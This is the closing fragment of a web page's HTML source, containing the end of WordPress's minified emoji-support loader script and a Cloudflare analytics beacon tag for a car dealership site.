e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
